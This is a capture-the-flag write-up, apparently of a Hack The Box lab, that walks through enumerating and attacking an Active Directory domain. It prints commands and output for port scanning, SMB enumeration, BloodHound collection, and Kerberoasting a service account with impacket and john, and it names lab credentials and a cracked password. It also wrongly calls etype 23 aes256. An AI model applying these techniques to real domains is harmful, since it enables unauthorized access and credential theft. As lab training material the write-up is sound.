🔥 "Hunting for Domain Admin: Kerberoasting, Credential Spraying, and AD Pivoting in Search" 🔥
 Isayar17
We began by doing an nmap scan of the machine using the command:
result=$(nmap -p- --min-rate=1000 -Pn  -T4 10.129.229.114   | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed 's/,$//' | tr -d '%');nmap -p$result -Pn
-sC -sV 10.129.229.114   -oA search
Got the results of the nmap scan as:

Nmap 7.94SVN scan initiated Wed Aug 28 15:51:39 2024 as: nmap -p53,80,88,135,139,389,443,445,464,593,636,3268,3269,8172,9389,49667,49675,49676,49702,49716 -Pn -sC -
sV -oA search 10.10.11.129
Nmap scan report for 10.10.11.129
Host is up (0.59s latency).

PORT      STATE SERVICE           VERSION
53/tcp    open  domain            Simple DNS Plus
80/tcp    open  http              Microsoft IIS httpd 10.0
88/tcp    open  kerberos-sec      Microsoft Windows Kerberos (server time: 2024-08-28 12:52:03Z)
135/tcp   open  msrpc             Microsoft Windows RPC
139/tcp   open  netbios-ssn       Microsoft Windows netbios-ssn
389/tcp   open  ldap              Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|Not valid after:  2030-08-09T08:13:35
|_ssl-date: 2024-08-28T12:53:45+00:00; -3s from scanner time.
443/tcp   open  ssl/http          Microsoft IIS httpd 10.0
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after:  2030-08-09T08:13:35
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http        Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap          Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after:  2030-08-09T08:13:35
3268/tcp  open  ldap              Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-08-28T12:53:52+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after:  2030-08-09T08:13:35
3269/tcp  open  globalcatLDAPssl?
| ssl-cert: Subject: commonName=research
| Not valid before: 2020-08-11T08:13:35
|_Not valid after:  2030-08-09T08:13:35
|_ssl-date: 2024-08-28T12:53:39+00:00; 0s from scanner time.
8172/tcp  open  unknown
9389/tcp  open  mc-nmf            .NET Message Framing
49667/tcp open  unknown
49675/tcp open  ncacn_http        Microsoft Windows RPC over HTTP 1.0
49676/tcp open  unknown
49702/tcp open  unknown
49716/tcp open  unknown
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|clock-skew: mean: -2s, deviation: 1s, median: -3s
|_smb2-time: Protocol negotiation failed (SMB2)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Aug 28 15:54:00 2024 -- 1 IP address (1 host up) scanned in 140.49 seconds
Well the nmap command does this:
This script is a combination of two nmap commands, the first nmap command in this script scans all 65,535 possible network ports on the target computer with the IP address 10.129.171.71 . It scans quickly checking about 1,000 ports per second, and it doesn't bother with looking up host names ( -Pn). The main goal of the scan is to figure out the ports that are open and accessible.
The output of the first nmap command is the piped | into a series of text processing commands:
grep '^[0-9]' filters the lines that start with a number. This is used to isolate the lines containing port numbers.
cut -d '/' -f 1 splits each line at the '/' character and keeps only the first field, which represents the port number. This separates the port number from additional information.
tr '\n' ',' replaces newline characters with commas, effectively creating a comma-separated list of open ports.
sed 's/,$//' removes the trailing comma at the end of the list.
tr -d '%' removes any '%' characters in case there are any in the list
The second nmap command is executed by scanning the ports specified in the result variable. It performs a service and version detection -sC -sV and the output is saved to a set of files with the prefix search.

We then check out port 80... by just pasting the ip in the web browser
We get a wonderful looking webpage.
Checking it out we find an image slide that seems to have critical information... credentials to be precise that might come in handy the slides are in the Our Features section.


On closer inspection we see the line:
send password to Hope Sharp
IsolationIsKey?
We got credentials from the image. I know sounds unreal… but its just initial access credentials that we can use to further do our enumeration 😂.
The credentials are:
User:Hope Sharp
Password:IsolationIsKey?
I added 10.129.171.71 search.htb to the /etc/hosts file so that my system resolves to that ip address when i do my enumeration. I used the command:

echo "10.129.171.71 search.htb" | sudo tee -a /etc/hosts
Then I did a directory enumeration using gobuster and found an interesting directory /staff.

Unfortunately its inaccessible we got a 403 error when we tried to access it.

Since this is Active Directory based on the results that we got from the scan... i.e port 88 is Kerberos and it shows that Kerberos authentication is happening within. We have to get a username that we can use to test for authentication in the domain services like smb ,winrm based on the credentials that we got and for that we can use a tool called username-anarchy(https://github.com/urbanadventurer/username-anarchy.git) to generate potential usernames that we can use to conduct our enumeration.

Used the command:
./username-anarchy Hope Sharp --select-format first,first.last,first1,flast
It will use our selected format using the first and last name to try and make then username we will use to authenticate. We got the results as:
hope
hope.sharp
hsharp
We haven't done enumeration on ports like port 445 which might be really crucial we do so anonymously to see first of all if it accepts anonymous login.
Looks like there is anonymous login though we don't get to see the shares:

isayar17_x401a@t0mcr00s3 ~/OSCP/HTB/OSCP_Labs/search smbclient -L //10.10.11.129/ -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.129 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Now lets use netexec a tool that works similar to crackmapexec to enumerate smb using the credentials we have... we are not that sure though if the credentials actually work and yet from the list of usernames obtained from username-anarchy we have not checked to see which one actually works. So lets do so as well:
Now using the command
netexec smb -d search.htb -dc search.htb -u <username> -p <password>
We test out the usernames that we got...
The tags in the command have the meaning as:
-d -> specifies the domain name
-dc -> specifies the domain controller name
-u -> the username
-p -> the password
I used the same domain name search.htb because the name search.htb resolves to the ip address 10.10.11.129 and based on the ports open on that ip am suspecting it might probably be a domain controller.
So trying all three of them we see that the username hope.sharp works.

With this breakthrough we can now enumerate smb shares by adding the --shares tag which will use the credentials that we have specified to check the shares that we can see and the permissions that we have on the shares

So now lets try and access the shares that are available on the machine.
We begin with CertEnroll Inside CertEnroll we get to see some interesting files.

smb: \> dir
. Dc 0 Sat Aug 31 08:09:37 2024
.. Dc 0 Sat Aug 31 08:09:37 2024
nsrev_search-RESEARCH-CA.asp Ac 330 Tue Apr 7 10:29:31 2020
Research.search.htb_search-RESEARCH-CA.crt Ac 883 Tue Apr 7 10:29:29 2020
search-RESEARCH-CA+.crl Ac 735 Sat Aug 31 08:09:37 2024
search-RESEARCH-CA.crl Ac 931 Fri Aug 30 08:09:25 2024
3246079 blocks of size 4096. 763010 blocks available
smb: \>

We check the first file which is an asp file... it handles a request that checks the validity of a certificate against a certificate authority(CA). Inside the file we find domain name research.search.htb in the file its setup as an identifier for a Certificate Authority. The host name Research might be the system in charge.
The other .crl(Certificate Revocation List) files didn't seem to give us useful information... inside the .crl files we find binary data:

So the gist of what the files may be for is...
We are dealing with a web application that uses a certificate authority(CA) to check the validity of certificates, and the CRL (Certificate Revocation List) files are likely used to revoke certificates that are no longer trusted. What happens is the asp code in nsrev_search-RESEARCH-CA.asp accepts a certificate serial number as input via the URL query string checks it against the CA. It seems like it also looks at the CRL (Certificate Revocation List) files like that one to determine if the certificate has been revoked.
Inside the .asp code we found it contains a function Admin.IsValidCertificate which is checking two key things:
Is the Certificate Valid? --> Issued by the right CA(
research.search.htb\search-RESEARCH-CA, within its validity period and not corrupt).Is the certificate revoked? --> Not found in the CA's Revocation List.
If the certificate passes both checks the function returns a status(stat = 3) as it is in the code.
Now lets check the other shares
IPC$

NETLOGON

RedirectedFolders$


We found many directories containing many usernames... I checked the first directory abril.suarez but found out I don't have access.

I found 2 directories that seemed interesting... I had access to the hope.sharp directory and was able to list the files inside unlike the others.

I also found a user.txt in the user sierra.frye directory, this might be a hint probably. I am able to list the directory Desktop when I try to get the user.txt file.
SYSVOL Inside the share we didn't get anything interesting.

We had access to the Policies and scripts directory but not DfsrPrivate.
SYSVOL Share: This share is used by domain controllers to store policies, scripts, and other settings that are replicated across the network. It’s an important directory in Active Directory environments, as it contains files necessary for GPO (Group Policy Object) management. Group Policy Objects (GPO):
Inside the
Policiesfolder, there are several folders with GUID-like names (e.g.,{31B2F340-016D-11D2-945F-00C04FB984F9}). These represent Group Policy Objects (GPOs) applied to various parts of the domain.Each GPO folder contains a
GPT.INIfile and two subfolders:MACHINEandUSER. These folders store configurations that apply to computers and users in the domain, respectively. TheSYSVOLshare contains important domain-related data such as Group Policy Objects (GPOs), logon scripts, and other files shared between domain controllers (DCs).
With the credentials that we had we can use bloodhound-python to gather more intel about the AD. BloodHound-python will query the Domain Controller for the AD data.

bloodhound-python --username hope.sharp@search.htb \
--password 'IsolationIsKey?' \
--collectionmethod ALL \
--domain search.htb \
--nameserver 10.10.11.129
Using the commands above we will use BloodHound-python with the credentials. I want you to know that BloodHound-Python uses LDAP and SMB to authenticate and communicate with the Active Directory Domain Controllers. It actually queries LDAP to give information that enables it to do the entire mapping... info like users, groups, computers, sessions..... etc After retrieval we use the command:
zip bloodhound_data.zip *.json
To zip all the .json files which will be retrieved by bloodhound when its authenticated.
Then we transfer the data into bloodhound itself... we make sure to run neo4j.

sudo neo4j console
Once its up and running we can now open bloodhound and transfer the zip file information where it will extract and map it out for us....
On enumeration with bloodhound and we list the Kerberoastable accounts in the option located at the Analysis tab.

When you scroll down abit you will see the Kerberos Interaction section that's where you will click on the List all Kerberoastable Accounts and you will see the accounts that are actually Kerberoastable...

In here the account that is actually Kerberoastable is web_svc , bloodhound may list the Krbtgt account as Kerberoastable but its actually not... a Krbtgt account does not have an SPN but its a user account with associative privileges that are quite interesting and probably bloodhound might have misinterpreted... The privileges are like TGT Generation, Encryption and Signing, Domain Admin Group Membership and Control over service accounts... But for an account to be kerberoastable it must be tied to an SPN.
For Kerberoasting you can check out Vbscrubs video on it which explains how it works at a deeper level...
Here is how it works when someone wants to access a service... they sends a TGS-REQ to the Ticket Granting Server which is part of the Key Distribution Center, asking for a service ticket for the desired service. The TGS-REQ contains the Ticket Granting Ticket(TGT) which was obtained from the Authentication Server which is also part of the Key Distribution Center... So basically during Kerberos Pre-Authentication that TGT that you receive at the end of the pre-authentication is given by the Authentication Server which is part of the KDC... that TGT contains the details of the Krbtgt account's key but not the actual krbtgt hash itself... like the krbtgt hash only aided in encryption but it did not fully expose its actual hash. Only the Ticket Granting Server can decrypt the TGT to verify the persons identity... that that dude was the one they had pre-authed with initially lol. The actual hash is secure in the domain controller :)

image source:https://www.alteredsecurity.com/adlab
In the case of Kerberoasting what happens is you can find that a user account is designated as a service account that runs services like SQL, IIS the accounts actually contains the SPN(Service Principal Name) its a unique identifier that shows which services runs on an account.
So when a normal user wants to access a service they need to request access to a service... so they send the TGS-REQ to the KDC requesting the service ticket for an identified service account like in our scenario we see the account that is web_svc then the KDC will respond with a TGS-REP which contains the service ticket... This ticket contains the service account hash with is encrypted with e-type 23 as attackers we can try to crack this TGS-REP to get the password for the service account...
Basically the tool Impacket-GetUserSPNs does an ldap query to check for User accounts that have SPNs and after identifying when one sets the -request it sends the TGS-REQ and the KDC returns the TGS-REP which contains the hash that is encrypted with e-type 23(aes256) and thats exactly what we are going to use to get the TGS-REP.

We were able to retrieve the TGS-REP... now all thats left for us to do is to use either Hashcat or JohnTheRipper to bruteforce the hash to get the password and sure enough we have got the password.

john --wordlist=/usr/share/wordlists/rockyou.txt  hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
@3ONEmillionbaby (?)
1g 0:00:00:04 DONE (2024-10-12 20:49) 0.2375g/s 2729Kp/s 2729Kc/s 2729KC/s @421eduymayte619..?!.r.3.m?
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
@3ONEmillionbaby is the password for the web_svc account.
In the node properties of the web_svc account... in that description portion we get info that its a Temp Account created by HelpDesk. This info gives room for the possibility that the password used in creating the service account may have been reused by a user.
